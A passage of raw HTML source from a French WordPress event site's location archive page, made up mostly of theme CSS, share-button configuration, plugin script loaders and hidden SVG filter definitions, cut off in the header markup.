ul.navbar-nav>li>a{line-height:40px;display:block;color:#fff}.navbar.navbar-light ul.navbar-nav>li>a:after{margin-top:-20px!important}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu{background:0 0;padding-left:25px;width:auto}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{color:#fff!important;border-top:1px solid #3c3c3c}.header-standard .navbar-toggler{top:-50px}}@media (max-width:991px){.navbar.navbar-light ul.navbar-nav>li.dropdown>a:after{display:none}}@media (max-width:1024px){.etn-event-search-wrapper .input-group{max-width:100%!important;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.etn_event_inline_form .input-group{border-right:1px solid transparent}.etn_event_inline_form .input-group input{height:35px}}.banner-title{color:}a,.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item.active{color:#ff007a}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li.active a{color:#3b1d82}h2,h3{color:#283747}body{background-color:#fff}body{background-image:url();background-repeat:no-repeat;background-position:center;background-size:cover}body{color:#5a5a5a}.BackTo,.btn-primary,.navbar-toggler,.btn,.btn-primary,.etn-btn,#preloader{background:#ff007a}.ticket-btn.btn{background-color:#03bdbd}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.dropdown-item{position:relative}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}@-webkit-keyframes typing{from{width:0}}@keyframes typing{from{width:0}}@media (max-width:1600px){.input-group>.form-control:not(:first-child){width:22ch;animation:typing 2s steps(22),blink .5s step-end infinite alternate;white-space:nowrap;overflow:hidden;border-right:2px solid;font-size:14px}@keyframes typing{from{width:0}}@keyframes blink{50%{border-color:transparent}}}.header-standard .navbar-brand.logo{max-width:159px}.navbar.navbar-light ul.navbar-nav>li ul.dropdown-menu li .dropdown-item{font-weight:700}select.etn_event_select2.etn_event_select{font-family:'Raleway';font-size:16px;font-weight:500;letter-spacing:.3px}.ticket-btn.btn{font-size:15px}.etn-btn,.etn-btn,button.etn-btn.etn-btn-primary{background-color:#5d78ff}.etn-btn{background-color:}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://evenements.taddart.tv/wp-content/litespeed/css/a4280e17373e2b22bd1889bb6c3a8be2.css?ver=27861" /><script data-optimized="1" type="litespeed/javascript" data-src="https://evenements.taddart.tv/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='exhibz-style-inline-css' type='text/css'>html.fonts-loaded body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family:"Raleway";font-size:24px;font-weight:800;
        }
        html.fonts-loaded h3{ 
            font-family:"Raleway";font-weight:500; 
        }

        html.fonts-loaded h4{ 
            font-family:"Raleway";font-weight:700;
        }

        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #ff007a;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #3b1d82;
        }
        .hero-form-content {
            border-top-color:  #ff007a;
        }
        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #283747;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #ff007a;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #ff007a;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #ff007a;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #ff007a transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #ff007a transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #03bdbd;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:295px;
            background-image:url();;
        }</style> <script id='addtoany-core-js-before' type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Partager",Save:"Enregistrer",Subscribe:"S'abonner",Email:"E-mail",Bookmark:"Marque-page",ShowAll:"Montrer tout",ShowLess:"Montrer moins",FindServices:"Trouver des service(s)",FindAnyServiceToAddTo:"Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",PoweredBy:"Propuls&eacute; par",ShareViaEmail:"Partager par e-mail",SubscribeViaEmail:"S’abonner par e-mail",BookmarkInYourBrowser:"Ajouter un signet dans votre navigateur",BookmarkInstructions:"Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",AddToYourFavorites:"Ajouter &agrave; vos favoris",SendFromWebOrProgram:"Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",EmailProgram:"Programme d’e-mail",More:"Plus&#8230;",ThanksForSharing:"Merci de partager !",ThanksForFollowing:"Merci de nous suivre !"}</script> <script type='text/javascript' defer src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script> <script type="litespeed/javascript" data-src='https://evenements.taddart.tv/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://evenements.taddart.tv/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evenements.taddart.tv/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evenements.taddart.tv/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /> <script type="litespeed/javascript">var elementskit_module_parallax_url="https://evenements.taddart.tv/wp-content/themes/exhibz/core/parallax/"</script> <meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://evenements.taddart.tv/wp-content/uploads/2023/01/favicon-32x32-1.png" sizes="32x32" /><link rel="icon" href="https://evenements.taddart.tv/wp-content/uploads/2023/01/favicon-32x32-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://evenements.taddart.tv/wp-content/uploads/2023/01/favicon-32x32-1.png" /><meta name="msapplication-TileImage" content="https://evenements.taddart.tv/wp-content/uploads/2023/01/favicon-32x32-1.png" /><style type="text/css" id="wp-custom-css">/*Multi event*/
.exhibz-event-tab .etn-row {
    justify-content: center;
}
@media (max-width:1600px){
	.input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child){
		width: 22ch;
  animation: typing 2s steps(22), blink .5s step-end infinite alternate;
  white-space: nowrap;
  overflow: hidden;
  border-right: 2px solid;
  font-size: 14px;
	}
	@keyframes typing {
  from {
    width: 0
  }
}
    
@keyframes blink {
  50% {
    border-color: transparent
  }
}
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
	    text-align: center;
}

/* Logo css */
.header-standard .navbar-brand.logo {
    max-width: 159px;
}

/* Navbar item css */
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
	font-weight: 700;
}

select.etn_event_select2.etn_event_select {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .3px;
}

.schedule-tab-wrapper .etn-nav li a.etn-active {
	border-bottom-color: #ff007a !important;
}

.schedule-tab-wrapper .etn-nav li a:after {
	border-color: #ff007a transparent transparent transparent !important;
}

.etn-attendee-widget-holder h3 {
    padding-bottom: 20px;
}

.etn-attendee-widget-holder {
    padding-bottom: 60px;
}

.etn-nav li a.etn-active{
	border-radius: 0 !important;
}
@-moz-document url-prefix() {
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
   padding:20px 30px !important;
  }
	.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
		position: relative;
		right: 5px;align-content}
}
.ticket-btn.btn{
	font-size:15px;
}</style></head><body class="archive tax-event_location term-usa term-198 metaslider-plugin sidebar-inactive elementor-default elementor-kit-1975">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><header class="header-standard header-woonavbar-fixed "><div class="container"><div class="row"><div class="col-lg-2 col-6 align-self-center"><a class="navbar-brand logo" href="https://evenements.taddart.tv/">
